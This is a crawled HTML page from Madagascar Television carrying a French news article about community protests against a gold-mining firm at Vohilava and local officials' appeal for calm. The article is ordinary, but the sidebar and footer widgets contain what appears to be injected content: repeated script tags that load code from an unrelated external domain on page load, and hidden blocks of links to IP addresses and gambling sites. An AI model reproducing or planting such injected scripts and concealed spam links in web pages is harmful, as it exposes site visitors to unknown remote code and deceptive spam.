

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/exploitation-aurifere-a-vohilava-les-autorites-lancent-un-appel-a-lapaisement/
body_size: 8926
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Exploitation aurifère à Vohilava : Les autorités lancent un appel à l’apaisement | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Exploitation aurifère à Vohilava : Les autorités lancent un appel à l’apaisement Flux des commentaires" href="https://matv.mg/exploitation-aurifere-a-vohilava-les-autorites-lancent-un-appel-a-lapaisement/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/136478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/exploitation-aurifere-a-vohilava-les-autorites-lancent-un-appel-a-lapaisement/" />
<link rel='shortlink' href='https://matv.mg/?p=136478' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fexploitation-aurifere-a-vohilava-les-autorites-lancent-un-appel-a-lapaisement%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fexploitation-aurifere-a-vohilava-les-autorites-lancent-un-appel-a-lapaisement%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-136478 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/fiscalite-mef-toutes-les-entreprises-doivent-se-conformer-a-la-loi/" rel="prev"><span class="meta-nav">&larr;</span> Fiscalité  MEF : Toutes les entreprises doivent se conformer à la loi</a></div>
					<div class="nav-next"><a href="https://matv.mg/commission-mixte-paritaire-le-collectif-de-parlementaires-saisira-les-institutions-du-pays/" rel="next">Commission Mixte Paritaire : Le collectif de parlementaires saisira les institutions du pays <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-136478" class="post-136478 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Exploitation aurifère à Vohilava : Les autorités lancent un appel à l’apaisement</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/exploitation-aurifere-a-vohilava-les-autorites-lancent-un-appel-a-lapaisement/" title="09:48" rel="bookmark"><span class="entry-date">7 septembre 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2020/09/77-5.jpg"><img decoding="async" class="alignnone size-medium wp-image-136479" src="http://matv.mg/wp-content/uploads/2020/09/77-5-300x180.jpg" alt="" width="300" height="180" /></a></p>
<p style="text-align: justify;">Depuis le mois d’Août 2018, les représentants des communautés concernées par l&rsquo;exploitation aurifère de la société Mac Lai Sime Gianna (M.L.S.G.) à Vohilava dans le district de Mananjary avaient exigé la fermeture définitive du site de cette société et l’enlèvement de ses machines d’exploitation de la rivière Isaka. « La société M.L.S.G. a repris ses activités en toute liberté, malgré les effets catastrophiques maintes fois dénoncés de ses opérations sur l&rsquo;environnement, la santé et les moyens d&rsquo;existence de la population locale » ont dénoncé dans un communiqué conjoint le Centre de Recherches et d’Appui pour les Alternatives de Développement – Océan Indien CRAAD-OI, le Collectif Tany ainsi que la Plate-Forme Nationale des Organisations de la Société Civile de Madagascar – Voifiraisana. La semaine dernière, les commu­-<br />
nautés concernées ont effectué un mouvement de grève pour contester cette exploitation aurifère et ont détruit leurs matériels.<br />
Les autorités locales, lancent un appel à l’apaisement. « L’opérateur en question possède la nationalité malgache. Il fait partie des nombreux métis basés dans le district de Mananjary. L’entreprise est formelle et sa situation est régulière vis-à-vis de l’Etat, puisqu’elle détient un permis minier, un permis environnemental ainsi que les autorisations de l’Office Nationale de l’Environnement ONE et de l’Autorité Nationale de l’Eau ANDEA » a tenu à préciser Timothé Andriamihitsakisa, chef district de Mananjary. Il a par ailleurs mis en exergue la nécessité de maintenir l’ordre et la sécurité publique. D’où la réunion de coordination qui s’est tenue la semaine dernière. « Je lance un appel à l’apaisement de la population, surtout celle de Vohilava. Cette société est régulière et peut exercer son activité » soutient ce responsable.<br />
Pour sa part, Norbert Andrianandrasana, député élu à Mananjary ne manque pas de noter que ce district regorge de richesses minières. « Si auparavant ces richesses, notamment l’or faisait l’objet de pillage dans ce district; aujourd’hui, c’est la tolérance zéro qui est prônée. Les exploitations aurifères se limitent aux quatre entreprises formelles (dont MLSG) qui ont toutes les autorisations requises ». Il a toutefois indiqué que ces entreprises sont tenues de respecter l’environnement. Dans le cas où leur activité engendrerait une dégradation de l’environnement, elles sont tenues de la restaurer. « Lorsque des irrégularités sont constatées, pousser la population à se révolter en détruisant des matériels ne constituent pas une solution. Il faut au contraire en rendre compte aux autorités concernées pour que des mesures puissent être prises en conséquence » a enchainé le député pour soutenir l’appel à l’apaisement lancé par le chef district. Il estime qu’il devrait y avoir une cohabitation entre entreprises exploitant l’or et les communautés riveraines, pour leurs intérêts communs. Norbert Andrianandrasana appelle par ailleurs les petits exploitants informels à régulariser leur situation pour contribuer au développement local mais aussi national.</p>
<p style="text-align: right;"><strong>Claudia R.</strong></p>
<a href="https://matv.mg/exploitation-aurifere-a-vohilava-les-autorites-lancent-un-appel-a-lapaisement/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/exploitation-aurifere-a-vohilava-les-autorites-lancent-un-appel-a-lapaisement/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/exploitation-aurifere-a-vohilava-les-autorites-lancent-un-appel-a-lapaisement/" title="Permalien pour Exploitation aurifère à Vohilava : Les autorités lancent un appel à l’apaisement" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/fiscalite-mef-toutes-les-entreprises-doivent-se-conformer-a-la-loi/" rel="prev"><span class="meta-nav">&larr;</span> Fiscalité  MEF : Toutes les entreprises doivent se conformer à la loi</a></div>
					<div class="nav-next"><a href="https://matv.mg/commission-mixte-paritaire-le-collectif-de-parlementaires-saisira-les-institutions-du-pays/" rel="next">Commission Mixte Paritaire : Le collectif de parlementaires saisira les institutions du pays <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
